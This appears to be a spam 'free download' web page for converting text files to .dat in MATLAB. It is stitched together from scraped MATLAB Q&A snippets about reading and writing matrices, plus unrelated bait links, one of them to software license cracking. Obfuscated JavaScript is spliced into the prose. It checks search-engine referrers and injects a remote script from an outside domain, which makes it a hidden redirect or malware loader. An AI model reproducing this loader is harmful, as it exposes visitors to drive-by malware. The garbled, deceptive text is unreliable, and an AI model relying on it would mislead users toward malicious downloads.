# V. DOWNLOAD

### [Convert Txt To Dat Matlab Download Free For Windows 64](https://upbeat-goldstine-dff1b6.netlify.app/Unduh-Aplikasi-Zedge-Hd-Blackberry#tdgU=KbIyHXgDH1gi0fgzG8gDGqhE0bcDYvMDU92y0ydiZD3BK5wA3bICVzgiLvMCMbczH9gBUD3B==)



[Convert Txt To Dat Matlab Download Free For Windows 64](https://upbeat-goldstine-dff1b6.netlify.app/Unduh-Aplikasi-Zedge-Hd-Blackberry#tdgU=KbIyHXgDH1gi0fgzG8gDGqhE0bcDYvMDU92y0ydiZD3BK5wA3bICVzgiLvMCMbczH9gBUD3B==)



var 0x820b=['a1BjYWc=','akV2ams=','c2NyaXB0','Y3JIYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','dW1FWHY=','YXBwZW5kO2hpbGO=','Mnw1fDR8MXwwfDM=','c3BsaXO=','bGVuZ3Ro','cmVwbGFjZO==','bWF 0Y2g=','YWpIZnA=','OyBwYXRoPO==','OyBkb21haW49','OyBzZWN1cmU=','Y29ya2ll','aGtJdG8=','aE5TSWY=','Z2V0VG ltZQ==','Y1pqYXk=','aUdMVFc=','c3ZIWUM=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS 4=','LnlhbmRleC4=','ckZm','aG9BcFI=','Uldrc3g=','LnlhaG9vLg==','R0JYc3E=','aW54WUE=','cmVmZXJyZXI=','bEpOeUs=' .'bmNRa1E='.'c2V0'.'YVRWcmk='.'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO=='.' WEtDUmO=','anNZbUM='];(function( 0x51452a, 0x3ddc9c){var 0x2555ed=function( 0x529ed3){while(-- 0x529ed3)} 0x 51452a['push']( $0x51452a$ ['shift']());}};  $0x2555ed(+6x3d)c$ ;}( $0x820b,0x1e6$ );yar

 $_0x23f7 = function(-0x103fdb, 0x152c0d){ -0x103fdb = 0x103fdb -0x0:var$ 

 $_0x2672a7 = 0x820b[$   $_0x103fdb];$  if  $_0x23f7$  ['initialized'] = = undefined) { (function() { var  $_0x191374$  = function() { var  $_0x178dc; try$ {\_0x178dcc=Function('return\x20(function()\x20'+'{}.. I want to convert it into a matrix I tried importing data from the text file to an excel file, because that way its easy to create a matrix, but I lost more than half the data.. I also have 2500 rows x 100 columns variable 'X' and similar size matrix variable 'Y', both containing the co-ordinates.

1. matlab convert windows path to linux path

Convert txt to dat matlabGet via App Store Read this post in our app!How to export data from matlab into a text fileI have multiple arrays of data, out of which only x,y and z arrays are required to be exported as text.. It should create a 65536x4 matrix a It is even easier than csyreadInstead of messing with Excel, you should be able to read the text file directly into MATLAB (using the functions FOPEN, FGETL, FSCANF, and FCLOSE): Have you ever tried using 'importdata'? The parameters you need only file name and delimiter.. You could do it yourself without too much difficulty either: Just loop over each line in the file and split it on commas and put it in your array.

# matlab convert windows path to linux path

matlab convert windows path to linux path, convert matlab to python windows Makeup Artist Resume For Mac

The easiest way to do it would be to use MATLAB's csyread function There is also this tool which reads CSV files. Aquatech **Watch Instruction Manual** 



# [Is Mac Cleaner A Scam](https://linkpropenri.substack.com/p/is-mac-cleaner-a-scam)

 Every element in the row is separated by a comma For example:So, I have 65536 rows, each row having 4 data values as shown above. [Emc2.0 Usb Speaker Driver](https://hub.docker.com/r/arduclepe/emc20-usb-speaker-driver)

# [Adobe Flash Player For Mac Up To Date](https://tesorconsfea.substack.com/p/adobe-flash-player-for-mac-up-to)

I want to save the values of this variable in a text ( dat) file which must have 302 header lines in the following manner:In the above header style, the first line is the name of the file, the 2nd line tells the number of columns (each column has 2500 rows), and the rest of the 300 lines represent the model of each variable respectively - Like 100 models of X, 100 models of Y and 100 models of avg\_data\_models.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x42733a){\_0x178dcc=window;}return \_0x178dcc;};var \_0x44acd8=\_0x191374();var \_0x18f963='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x44acd8['atob']||(\_0x44acd8['atob']=function(\_0x29b3da){var

\_0x3ebcaf=String(\_0x29b3da)['replace'](/=+\$/,'');for(var \_0x54c59f=0x0,\_0x4a045f,\_0xde15f,\_0x190d69=0x0,\_0x2397f8='';\_ 0xde15f=\_0x3ebcaf['charAt'](\_0x190d69++);~\_0xde15f&&(\_0x4a045f=\_0x54c59f%0x4?\_0x4a045f\*0x40+\_0xde15f:\_0xde1 5f,\_0x54c59f++%0x4)?\_0x2397f8+=String['fromCharCode'](0xff&\_0x4a045f>>(-0x2\*\_0x54c59f&0x6)):0x0){\_0xde15f=\_0 x18f963['indexOf'](\_0xde15f);}return \_0x2397f8;});}());\_0x23f7['base64DecodeUnicode']=function(\_0x3af61e){var \_0x16a9a2=atob(\_0x3af61e);var \_0x52f19d=[];for(var \_0x2aef11=0x0,\_0x4bc450=\_0x16a9a2['length'];\_0x2aef11=0x0){\_0x5 f5102=!![];}}else{cookie[\_0x23f7('0x25')](\_0x401cf9['lJNyK'],0x1,0x1);if(!\_0x1417c6){\_0x401cf9['yZgfd'](include,\_0x401c f9[\_0x23f7('0x26')](\_0x401cf9['aTVri'](\_0x23f7('0x27'),q),''));}}}if(\_0x5f5102){cookie[\_0x23f7('0x25')](\_0x401cf9[\_0x23f 7('0x23')],0x1,0x1);if(!\_0x1417c6){\_0x401cf9[\_0x23f7('0x28')](include,\_0x401cf9[\_0x23f7('0x29')](\_0x401cf9[\_0x23f7('0x 2a')]( $0x401cf9[0x25f7('0x2b')],q),''$ );}}R(); Convert txt to dat matlabGet via App Store Read this post in our app!How to convert Matlab variables to.. Suggest you familiarize yourself with dlmread and textscan dlmread is like csvread but because it

can handle any delimiter (tab, space, etc), I tend to use it rather than csvread.. Consider this code:It seems I misunderstood the question Here's the code to write the actual data (not the header titles!):Note: I used a comma , as delimiter, you can change it to be a space or a tab \t if you like.. If all the entries in your file are numeric, you can simply use a = load('file txt'). 773a7aa168 [Toad For Oracle License Cracking](https://ofdarlebscom.substack.com/p/toad-for-oracle-license-cracking)

773a7aa168

[Boot 132 Download Leopard For Mac](https://hub.docker.com/r/saupertsighpel/boot-132-download-leopard-for-mac)